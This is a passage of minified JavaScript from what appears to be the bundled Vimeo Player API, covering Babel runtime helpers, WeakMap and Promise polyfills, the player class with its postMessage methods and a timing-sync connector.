e.value=void 0,e.done=!0,e};return r.next=r}}return{next:L}}function L(){return{value:void 0,done:!0}}return _.prototype=x,r(S,"constructor",{value:x,configurable:!0}),r(x,"constructor",{value:_,configurable:!0}),_.displayName=h(x,d,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===_||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,h(t,d,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},O(T.prototype),h(T.prototype,f,(function(){return this})),t.AsyncIterator=T,t.async=function(e,n,r,o,c){void 0===c&&(c=Promise);var l=new T(v(e,n,r,o),c);return t.isGeneratorFunction(n)?l:l.next().then((function(t){return t.done?t.value:l.next()}))},O(S),h(S,d,"Generator"),h(S,l,(function(){return this})),h(S,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var object=Object(t),e=[];for(var n in object)e.push(n);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in object)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=I,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],c=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var l=n.call(o,"catchLoc"),f=n.call(o,"finallyLoc");if(l&&f){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i];if(r.tryLoc<=this.prev&&n.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var c=o?o.completion:{};return c.type=t,c.arg=e,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),D(e),y}},catch:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var r=n.arg;D(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:I(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),y}},t}function l(t,e,n,r,o,c,l){try{var f=t[c](l),d=f.value}catch(t){return void n(t)}f.done?e(d):Promise.resolve(d).then(r,o)}function f(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var c=t.apply(e,n);function f(t){l(c,r,o,f,d,"next",t)}function d(t){l(c,r,o,f,d,"throw",t)}f(void 0)}))}}function d(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function h(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,S(n.key),n)}}function v(t,e,n){return e&&h(t.prototype,e),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function m(t,e,n){return(e=S(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}function w(t,p){return w=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,p){return t.__proto__=p,t},w(t,p)}function _(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function x(t,e,n){return x=_()?Reflect.construct.bind():function(t,e,n){var a=[null];a.push.apply(a,e);var r=new(Function.bind.apply(t,a));return n&&w(r,n.prototype),r},x.apply(null,arguments)}function C(t){var e="function"==typeof Map?new Map:void 0;return C=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return x(t,arguments,y(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),w(r,t)},C(t)}function E(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function k(t){var e=_();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return E(t)}(this,n)}}function S(t){var e=function(input,t){if("object"!=typeof input||null===input)return input;var e=input[Symbol.toPrimitive];if(void 0!==e){var n=e.call(input,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(input)}(t,"string");return"symbol"==typeof e?e:String(e)}var O=void 0!==t&&"[object global]"==={}.toString.call(t);function T(t,e){return 0===t.indexOf(e.toLowerCase())?t:"".concat(e.toLowerCase()).concat(t.substr(0,1).toUpperCase()).concat(t.substr(1))}function A(t){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(t)}function j(t){return/^https:\/\/player\.vimeo\.com\/video\/\d+/.test(t)}function M(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.id,r=e.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(t=o,!isNaN(parseFloat(t))&&isFinite(t)&&Math.floor(t)==t)return"https://vimeo.com/".concat(o);if(A(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var D=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"addEventListener",o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"removeEventListener",c="string"==typeof e?[e]:e;return c.forEach((function(e){t[r](e,n)})),{cancel:function(){return c.forEach((function(e){return t[o](e,n)}))}}},P=void 0!==Array.prototype.indexOf,I="undefined"!=typeof window&&void 0!==window.postMessage;if(!(O||P&&I))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var L="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};!function(t){if(!t.WeakMap){var e=Object.prototype.hasOwnProperty,n=Object.defineProperty&&function(){try{return 1===Object.defineProperty({},"x",{value:1}).x}catch(t){}}(),r=function(object,t,e){n?Object.defineProperty(object,t,{configurable:!0,writable:!0,value:e}):object[t]=e};t.WeakMap=function(){function t(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(r(this,"_id","_WeakMap"+"_"+c()+"."+c()),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function n(t,n){if(!o(t)||!e.call(t,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof t)}function c(){return Math.random().toString().substring(2)}return r(t.prototype,"delete",(function(t){if(n(this,"delete"),!o(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)&&(delete t[this._id],!0)})),r(t.prototype,"get",(function(t){if(n(this,"get"),o(t)){var e=t[this._id];return e&&e[0]===t?e[1]:void 0}})),r(t.prototype,"has",(function(t){if(n(this,"has"),!o(t))return!1;var e=t[this._id];return!(!e||e[0]!==t)})),r(t.prototype,"set",(function(t,e){if(n(this,"set"),!o(t))throw new TypeError("Invalid value used as weak map key");var c=t[this._id];return c&&c[0]===t?(c[1]=e,this):(r(t,this._id,[t,e]),this)})),r(t,"_polyfill",!0),t}()}function o(t){return Object(t)===t}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:L);var $=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t){var e,r,o;o=function(){var t,e,r,o=Object.prototype.toString,c=void 0!==n?function(t){return n(t)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(t,e,n,r){return Object.defineProperty(t,e,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(t,e,n){return t[e]=n,t}}function l(t,n){r.add(t,n),e||(e=c(r.drain))}function f(t){var e,n=typeof t;return null==t||"object"!=n&&"function"!=n||(e=t.then),"function"==typeof e&&e}function d(){for(var i=0;i<this.chain.length;i++)h(this,1===this.state?this.chain[i].success:this.chain[i].failure,this.chain[i]);this.chain.length=0}function h(t,e,n){var r,o;try{!1===e?n.reject(t.msg):(r=!0===e?t.msg:e.call(void 0,t.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=f(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(t){n.reject(t)}}function v(t){var e,n=this;if(!n.triggered){n.triggered=!0,n.def&&(n=n.def);try{(e=f(t))?l((function(){var r=new w(n);try{e.call(t,(function(){v.apply(r,arguments)}),(function(){m.apply(r,arguments)}))}catch(t){m.call(r,t)}})):(n.msg=t,n.state=1,n.chain.length>0&&l(d,n))}catch(t){m.call(new w(n),t)}}}function m(t){var e=this;e.triggered||(e.triggered=!0,e.def&&(e=e.def),e.msg=t,e.state=2,e.chain.length>0&&l(d,e))}function y(t,e,n,r){for(var o=0;o<e.length;o++)!function(o){t.resolve(e[o]).then((function(t){n(o,t)}),r)}(o)}function w(t){this.def=t,this.triggered=!1}function _(t){this.promise=t,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function x(t){if("function"!=typeof t)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var e=new _(this);this.then=function(t,n){var r={success:"function"!=typeof t||t,failure:"function"==typeof n&&n};return r.promise=new this.constructor((function(t,e){if("function"!=typeof t||"function"!=typeof e)throw TypeError("Not a function");r.resolve=t,r.reject=e})),e.chain.push(r),0!==e.state&&l(d,e),r.promise},this.catch=function(t){return this.then(void 0,t)};try{t.call(void 0,(function(t){v.call(e,t)}),(function(t){m.call(e,t)}))}catch(t){m.call(e,t)}}r=function(){var t,n,r;function o(t,e){this.fn=t,this.self=e,this.next=void 0}return{add:function(e,c){r=new o(e,c),n?n.next=r:t=r,n=r,r=void 0},drain:function(){var r=t;for(t=n=e=void 0;r;)r.fn.call(r.self),r=r.next}}}();var C=t({},"constructor",x,!1);return x.prototype=C,t(C,"__NPO__",0,!1),t(x,"resolve",(function(t){return t&&"object"==typeof t&&1===t.__NPO__?t:new this((function(e,n){if("function"!=typeof e||"function"!=typeof n)throw TypeError("Not a function");e(t)}))})),t(x,"reject",(function(t){return new this((function(e,n){if("function"!=typeof e||"function"!=typeof n)throw TypeError("Not a function");n(t)}))})),t(x,"all",(function(t){var e=this;return"[object Array]"!=o.call(t)?e.reject(TypeError("Not an array")):0===t.length?e.resolve([]):new e((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");var o=t.length,c=Array(o),l=0;y(e,t,(function(t,e){c[t]=e,++l===o&&n(c)}),r)}))})),t(x,"race",(function(t){var e=this;return"[object Array]"!=o.call(t)?e.reject(TypeError("Not an array")):new e((function(n,r){if("function"!=typeof n||"function"!=typeof r)throw TypeError("Not a function");y(e,t,(function(t,e){n(e)}),r)}))})),x},(r=L)[e="Promise"]=r[e]||o(),t.exports&&(t.exports=r[e])})),N=new WeakMap;function R(t,e,n){var r=N.get(t.element)||{};e in r||(r[e]=[]),r[e].push(n),N.set(t.element,r)}function F(t,e){return(N.get(t.element)||{})[e]||[]}function B(t,e,n){var r=N.get(t.element)||{};if(!r[e])return!0;if(!n)return r[e]=[],N.set(t.element,r),!0;var o=r[e].indexOf(n);return-1!==o&&r[e].splice(o,1),N.set(t.element,r),r[e]&&0===r[e].length}function z(data){if("string"==typeof data)try{data=JSON.parse(data)}catch(t){return console.warn(t),{}}return data}function V(t,e,n){if(t.element.contentWindow&&t.element.contentWindow.postMessage){var r={method:e};void 0!==n&&(r.value=n);var o=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));o>=8&&o<10&&(r=JSON.stringify(r)),t.element.contentWindow.postMessage(r,t.origin)}}function H(t,data){var param,e=[];if((data=z(data)).event){if("error"===data.event)F(t,data.data.method).forEach((function(e){var n=new Error(data.data.message);n.name=data.data.name,e.reject(n),B(t,data.data.method,e)}));e=F(t,"event:".concat(data.event)),param=data.data}else if(data.method){var n=function(t,e){var n=F(t,e);if(n.length<1)return!1;var r=n.shift();return B(t,e,r),r}(t,data.method);n&&(e.push(n),param=data.value)}e.forEach((function(e){try{if("function"==typeof e)return void e.call(t,param);e.resolve(param)}catch(t){}}))}var U=["autopause","autoplay","background","byline","color","colors","controls","dnt","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function W(element){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return U.reduce((function(t,param){var e=element.getAttribute("data-vimeo-".concat(param));return(e||""===e)&&(t[param]=""===e?1:e),t}),t)}function Y(t,element){var html=t.html;if(!element)throw new TypeError("An element must be provided");if(null!==element.getAttribute("data-vimeo-initialized"))return element.querySelector("iframe");var div=document.createElement("div");return div.innerHTML=html,element.appendChild(div.firstChild),element.setAttribute("data-vimeo-initialized","true"),element.querySelector("iframe")}function G(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},element=arguments.length>2?arguments[2]:void 0;return new Promise((function(n,r){if(!A(t))throw new TypeError("“".concat(t,"” is not a vimeo.com url."));var o="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(t));for(var param in e)e.hasOwnProperty(param)&&(o+="&".concat(param,"=").concat(encodeURIComponent(e[param])));var c="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;c.open("GET",o,!0),c.onload=function(){if(404!==c.status)if(403!==c.status)try{var e=JSON.parse(c.responseText);if(403===e.domain_status_code)return Y(e,element),void r(new Error("“".concat(t,"” is not embeddable.")));n(e)}catch(t){r(t)}else r(new Error("“".concat(t,"” is not embeddable.")));else r(new Error("“".concat(t,"” was not found.")))},c.onerror=function(){var t=c.status?" (".concat(c.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(t,".")))},c.send()}))}var X={role:"viewer",autoPlayMuted:!0,allowedDrift:.3,maxAllowedDrift:1,minCheckInterval:.1,maxRateAdjustment:.2,maxTimeToCatchUp:1},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&w(t,e)}(h,t);var e,n,r,l=k(h);function h(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},v=arguments.length>3?arguments[3]:void 0;return d(this,h),m(E(n=l.call(this)),"logger",void 0),m(E(n),"speedAdjustment",0),m(E(n),"adjustSpeed",function(){var t=f(c().mark((function t(e,r){var o;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.speedAdjustment!==r){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,e.getPlaybackRate();case 4:return t.t0=t.sent,t.t1=n.speedAdjustment,t.t2=t.t0-t.t1,t.t3=r,o=t.t2+t.t3,n.log("New playbackRate:  ".concat(o)),t.next=12,e.setPlaybackRate(o);case 12:n.speedAdjustment=r;case 13:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()),n.logger=v,n.init(e,t,o(o({},X),r)),n}return v(h,[{key:"disconnect",value:function(){this.dispatchEvent(new Event("disconnect"))}},{key:"init",value:(r=f(c().mark((function t(e,n,r){var o,l,f,d=this;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.waitForTOReadyState(e,"open");case 2:if("viewer"!==r.role){t.next=10;break}return t.next=5,this.updatePlayer(e,n,r);case 5:o=D(e,"change",(function(){return d.updatePlayer(e,n,r)})),l=this.maintainPlaybackPosition(e,n,r),this.addEventListener("disconnect",(function(){l.cancel(),o.cancel()})),t.next=14;break;case 10:return t.next=12,this.updateTimingObject(e,n);case 12:f=D(n,["seeked","play","pause","ratechange"],(function(){return d.updateTimingObject(e,n)}),"on","off"),this.addEventListener("disconnect",(function(){return f.cancel()}));case 14:case"end":return t.stop()}}),t,this)}))),function(t,e,n){return r.apply(this,arguments)})},{key:"updateTimingObject",value:(n=f(c().mark((function t(e,n){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.t0=e,t.next=3,n.getCurrentTime();case 3:return t.t1=t.sent,t.next=6,n.getPaused();case 6:if(!t.sent){t.next=10;break}t.t2=0,t.next=13;break;case 10:return t.next=12,n.getPlaybackRate();case 12:t.t2=t.sent;case 13:t.t3=t.t2,t.t4={position:t.t1,velocity:t.t3},t.t0.update.call(t.t0,t.t4);case 16:case"end":return t.stop()}}),t)}))),function(t,e){return n.apply(this,arguments)})},{key:"updatePlayer",value:(e=f(c().mark((function t(e,n,r){var o,l,d;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.query(),l=o.position,d=o.velocity,"number"==typeof l&&n.setCurrentTime(l),"number"!=typeof d){t.next=25;break}if(0!==d){t.next=11;break}return t.next=6,n.getPaused();case 6:if(t.t0=t.sent,!1!==t.t0){t.next=9;break}n.pause();case 9:t.next=25;break;case 11:if(!(d>0)){t.next=25;break}return t.next=14,n.getPaused();case 14:if(t.t1=t.sent,!0!==t.t1){t.next=19;break}return t.next=18,n.play().catch(function(){var t=f(c().mark((function t(e){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("NotAllowedError"!==e.name||!r.autoPlayMuted){t.next=5;break}return t.next=3,n.setMuted(!0);case 3:return t.next=5,n.play().catch((function(t){return console.error("Couldn't play the video from TimingSrcConnector. Error:",t)}));case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}());case 18:this.updatePlayer(e,n,r);case 19:return t.next=21,n.getPlaybackRate();case 21:if(t.t2=t.sent,t.t3=d,t.t2===t.t3){t.next=25;break}n.setPlaybackRate(d);case 25:case"end":return t.stop()}}),t,this)}))),function(t,n,r){return e.apply(this,arguments)})},{key:"maintainPlaybackPosition",value:function(t,e,n){var r=this,o=n.allowedDrift,l=n.maxAllowedDrift,d=n.minCheckInterval,h=n.maxRateAdjustment,v=n.maxTimeToCatchUp,m=1e3*Math.min(v,Math.max(d,l)),y=function(){var n=f(c().mark((function n(){var f,d,m,y,w;return c().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(n.t0=0===t.query().velocity,n.t0){n.next=6;break}return n.next=4,e.getPaused();case 4:n.t1=n.sent,n.t0=!0===n.t1;case 6:if(!n.t0){n.next=8;break}return n.abrupt("return");case 8:return n.t2=t.query().position,n.next=11,e.getCurrentTime();case 11:if(n.t3=n.sent,f=n.t2-n.t3,d=Math.abs(f),r.log("Drift: ".concat(f)),!(d>l)){n.next=22;break}return n.next=18,r.adjustSpeed(e,0);case 18:e.setCurrentTime(t.query().position),r.log("Resync by currentTime"),n.next=29;break;case 22:if(!(d>o)){n.next=29;break}return w=(m=d/v)<(y=h)?(y-m)/2:y,n.next=28,r.adjustSpeed(e,w*Math.sign(f));case 28:r.log("Resync by playbackRate");case 29:case"end":return n.stop()}}),n)})));return function(){return n.apply(this,arguments)}}(),w=setInterval((function(){return y()}),m);return{cancel:function(){return clearInterval(w)}}}},{key:"log",value:function(t){var e;null===(e=this.logger)||void 0===e||e.call(this,"TimingSrcConnector: ".concat(t))}},{key:"waitForTOReadyState",value:function(t,e){return new Promise((function(n){!function r(){t.readyState===e?n():t.addEventListener("readystatechange",r,{once:!0})}()}))}}]),h}(C(EventTarget)),J=new WeakMap,Q=new WeakMap,Z={},tt=function(){function t(element){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(d(this,t),window.jQuery&&element instanceof jQuery&&(element.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),element=element[0]),"undefined"!=typeof document&&"string"==typeof element&&(element=document.getElementById(element)),!function(element){return Boolean(element&&1===element.nodeType&&"nodeName"in element&&element.ownerDocument&&element.ownerDocument.defaultView)}(element))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==element.nodeName){var iframe=element.querySelector("iframe");iframe&&(element=iframe)}if("IFRAME"===element.nodeName&&!A(element.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(J.has(element))return J.get(element);this._window=element.ownerDocument.defaultView,this.element=element,this.origin="*";var r=new $((function(t,r){if(e._onMessage=function(n){if(A(n.origin)&&e.element.contentWindow===n.source){"*"===e.origin&&(e.origin=n.origin);var data=z(n.data);if(data&&"error"===data.event&&data.data&&"ready"===data.data.method){var o=new Error(data.data.message);return o.name=data.data.name,void r(o)}var c=data&&"ready"===data.event,l=data&&"ping"===data.method;if(c||l)return e.element.setAttribute("data-ready","true"),void t();H(e,data)}},e._window.addEventListener("message",e._onMessage),"IFRAME"!==e.element.nodeName){var o=W(element,n);G(M(o),o,element).then((function(data){var t,n,r,iframe=Y(data,element);return e.element=iframe,e._originalElement=element,t=element,n=iframe,r=N.get(t),N.set(n,r),N.delete(t),J.set(e.element,e),data})).catch(r)}}));if(Q.set(this,r),J.set(this.element,this),"IFRAME"===this.element.nodeName&&V(this,"ping"),Z.isEnabled){var o=function(){return Z.exit()};this.fullscreenchangeHandler=function(){Z.isFullscreen?R(e,"event:exitFullscreen",o):B(e,"event:exitFullscreen",o),e.ready().then((function(){V(e,"fullscreenchange",Z.isFullscreen)}))},Z.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var e;return v(t,[{key:"callMethod",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new $((function(r,o){return e.ready().then((function(){R(e,t,{resolve:r,reject:o}),V(e,t,n)})).catch(o)}))}},{key:"get",value:function(t){var e=this;return new $((function(n,r){return t=T(t,"get"),e.ready().then((function(){R(e,t,{resolve:n,reject:r}),V(e,t)})).catch(r)}))}},{key:"set",value:function(t,e){var n=this;return new $((function(r,o){if(t=T(t,"set"),null==e)throw new TypeError("There must be a value to set.");return n.ready().then((function(){R(n,t,{resolve:r,reject:o}),V(n,t,e)})).catch(o)}))}},{key:"on",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(!e)throw new TypeError("You must pass a callback function.");if("function"!=typeof e)throw new TypeError("The callback must be a function.");0===F(this,"event:".concat(t)).length&&this.callMethod("addEventListener",t).catch((function(){})),R(this,"event:".concat(t),e)}},{key:"off",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(e&&"function"!=typeof e)throw new TypeError("The callback must be a function.");B(this,"event:".concat(t),e)&&this.callMethod("removeEventListener",t).catch((function(t){}))}},{key:"loadVideo",value:function(t){return this.callMethod("loadVideo",t)}},{key:"ready",value:function(){var t=Q.get(this)||new $((function(t,e){e(new Error("Unknown player. Probably unloaded."))}));return $.resolve(t)}},{key:"addCuePoint",value:function(time){var data=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:time,data:data})}},{key:"removeCuePoint",value:function(t){return this.callMethod("removeCuePoint",t)}},{key:"enableTextTrack",value:function(t,e){if(!t)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:t,kind:e})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return Z.isEnabled?Z.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return Z.isEnabled?Z.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return Z.isEnabled?$.resolve(Z.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new $((function(e){if(Q.delete(t),J.delete(t.element),t._originalElement&&(J.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&(t.element.parentNode.parentNode&&t._originalElement&&t._originalElement!==t.element.parentNode?t.element.parentNode.parentNode.removeChild(t.element.parentNode):t.element.parentNode.removeChild(t.element)),t.element&&"DIV"===t.element.nodeName&&t.element.parentNode){t.element.removeAttribute("data-vimeo-initialized");var iframe=t.element.querySelector("iframe");iframe&&iframe.parentNode&&(iframe.parentNode.parentNode&&t._originalElement&&t._originalElement!==iframe.parentNode?iframe.parentNode.parentNode.removeChild(iframe.parentNode):iframe.parentNode.removeChild(iframe))}t._window.removeEventListener("message",t._onMessage),Z.isEnabled&&Z.off("fullscreenchange",t.fullscreenchangeHandler),e()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(t){return this.set("autopause",t)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(t){return this.set("cameraProps",t)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return $.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(t){return this.set("color",t)}},{key:"setColors",value:function(t){if(!Array.isArray(t))return new $((function(t,e){return e(new TypeError("Argument must be an array."))}));var e=new $((function(t){return t(null)})),n=[t[0]?this.set("colorOne",t[0]):e,t[1]?this.set("colorTwo",t[1]):e,t[2]?this.set("colorThree",t[2]):e,t[3]?this.set("colorFour",t[3]):e];return $.all(n)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(t){return this.set("currentTime",t)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(t){return this.set("loop",t)}},{key:"setMuted",value:function(t){return this.set("muted",t)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(t){return this.set("playbackRate",t)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(t){return this.set("quality",t)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(t){return this.set("volume",t)}},{key:"setTimingSrc",value:(e=f(c().mark((function t(e,n){var r,o=this;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return t.next=4,this.ready();case 4:return r=new K(this,e,n),V(this,"notifyTimingObjectConnect"),r.addEventListener("disconnect",(function(){return V(o,"notifyTimingObjectDisconnect")})),t.abrupt("return",r);case 8:case"end":return t.stop()}}),t,this)}))),function(t,n){return e.apply(this,arguments)})}]),t}();O||(Z=function(){var t=function(){for(var 